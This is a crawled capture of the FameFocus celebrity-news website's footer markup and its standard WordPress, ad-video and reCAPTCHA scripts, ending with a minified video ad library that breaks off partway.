													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 12, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<link rel='stylesheet' id='videojs-video-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/video-js.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-contrib-ads-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/videojs.ads.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-ima-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/videojs.ima.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-skin-css-css' href='https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/css/video-js.skin.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e6eda1c905","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/video.min.js?ver=7.0.5" id="videojs-video-js-js"></script>
<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js?ver=6.8.3" id="google-ima3-js-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ads.min.js?ver=6.0" id="videojs-contrib-ads-js-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ima.js?ver=1.5.1" id="videojs-ima-js-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.mmi.js?ver=1.0.0" id="videojs-mmi-js-js"></script>
<script type="text/javascript" id="videojs-mmi-js-js-after">
/* <![CDATA[ */
			window.changeVideoAdTag = function(adTagUrl) {
				if (adTagUrl != '') {
					if(typeof MonkeyVideos !== 'undefined') {
						MonkeyVideos.forEach(function(e, i, arr) {
							arr[i].changeAdTag(adTagUrl);
						});
					} else {
						setTimeout(function() {window.changeVideoAdTag(adTagUrl);}, 50);
					}
				}
			}
			
if( document.getElementById("monkeyvid-1") ) {
	mv_1 = new MonkeyVideo('monkeyvid-1', {
		player: {
			sources: [{type: 'video/youtube', src: 'https://www.youtube.com/embed/l3YSKp_Oxg8'}],
			poster: 'https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444.jpg',
			techOrder: ["youtube", "html5"]
		},
		ima: {
			id: 'monkeyvid-1',
			debug: GetArg("mmLog") || GetCookie("mmLog") ? true : false,
			adTagUrl: '',
			adsResponse: '',
			vpaidMode: (typeof google !== 'undefined') ? google.ima.ImaSdkSettings.VpaidMode.ENABLED : ''
		},
		domain: encodeURIComponent(location.protocol + '//' + location.hostname),
		json_url: '',
		
	});
	
	mv_1.init();
	
	mv_1.player.on("adsready", function(){
		mv_1.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
			window.m2hb.refresh('/23160721/DST_Article_Head');
			window.m2hb.refresh('/23160721/DST_Anchor_Container');
		});
	});

}
			
if( document.getElementById("monkeyvid-2") ) {
	mv_2 = new MonkeyVideo('monkeyvid-2', {
		player: {
			sources: [{type: 'video/youtube', src: 'https://www.youtube.com/embed/l3YSKp_Oxg8'}],
			poster: 'https://www.famefocus.com/wp-content/uploads/2015/08/los-angeles-jan-16-angelina-jolie-arrives-to-the-critics39-choice-awards-2015-on-january-16-2015-in-hollywood-ca-e1441743642444.jpg',
			techOrder: ["youtube", "html5"]
		},
		ima: {
			id: 'monkeyvid-2',
			debug: GetArg("mmLog") || GetCookie("mmLog") ? true : false,
			adTagUrl: '',
			adsResponse: '',
			vpaidMode: (typeof google !== 'undefined') ? google.ima.ImaSdkSettings.VpaidMode.ENABLED : ''
		},
		domain: encodeURIComponent(location.protocol + '//' + location.hostname),
		json_url: '',
		
	});
	
	mv_2.init();
	
	mv_2.player.on("adsready", function(){
		mv_2.player.ima.addEventListener(google.ima.AdEvent.Type.IMPRESSION, function(e){
			window.m2hb.refresh('/23160721/DST_Article_Head');
			window.m2hb.refresh('/23160721/DST_Anchor_Container');
		});
	});

}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.youtube.min.js?ver=2.6.0" id="videojs-youtube-js"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="moEREZgWsaHxYteSYCudFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881726420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.ads.min.js?ver=6.0
body_size: 8904
content:
/*
 * videojs-contrib-ads
 * @version 6.0.0
 * @copyright 2018 Brightcove, Inc.
 * @license Apache-2.0
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):e.videojsContribAds=t(e.videojs)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e["default"]:e;var t=function(e,t){t.isImmediatePropagationStopped=function(){return!0},t.cancelBubble=!0,t.isPropagationStopped=function(){return!0}},n=function(e,n,o){t(0,o),e.trigger({type:n+o.type,originalEvent:o})},o=function(e,o){e.ads.isInAdMode()&&(e.ads.isContentResuming()?e.ads._contentEnding&&n(e,"content",o):e.ads._cancelledPlay?t(0,o):n(e,"ad",o))},a=function(e,t){if(e.ads.isInAdMode()){if(e.ads.isContentResuming())return;n(e,"ad",t)}else e.ads._contentHasEnded||n(e,"content",t)},i=function(e,t){if(!("loadstart"===t.type&&!e.ads._hasThereBeenALoadStartDuringPlayerLife||"loadeddata"===t.type&&!e.ads._hasThereBeenALoadedData||"loadedmetadata"===t.type&&!e.ads._hasThereBeenALoadedMetaData))if(e.ads.inAdBreak())n(e,"ad",t);else{if(e.currentSrc()!==e.ads.contentSrc)return;n(e,"content",t)}},r=function(e,t){var o=e.ads._cancelledPlay&&!e.ads.isInAdMode();e.ads.inAdBreak()?n(e,"ad",t):(e.ads.isContentResuming()||o)&&n(e,"content",t)};function d(e){"playing"===e.type?o(this,e):"ended"===e.type?a(this,e):"loadstart"===e.type||"loadeddata"===e.type||"loadedmetadata"===e.type?i(this,e):"play"===e.type?r(this,e):this.ads.isInAdMode()&&(this.ads.isContentResuming()?n(this,"content",e):n(this,"ad",e))}var s,u="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},l="undefined"!=typeof window?window:void 0!==u?u:"undefined"!=typeof self?self:{},c={},p=(Object.freeze||Object)({"default":c}),f=p&&c||p,h=void 0!==u?u:"undefined"!=typeof window?window:{};"undefined"!=typeof document?s=document:(s=h["__GLOBAL_DOCUMENT_CACHE@4"])||(s=h["__GLOBAL_DOCUMENT_CACHE@4"]=f);var y=s,g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},m=(function(){function e(e){this.value=e}function t(t){var n,o;function a(n,o){try{var r=t[n](o),d=r.value;d instanceof e?Promise.resolve(d.value).then(function(e){a("next",e)},function(e){a("throw",e)}):i(r.done?"return":"normal",r.value)}catch(s){i("throw",s)}}function 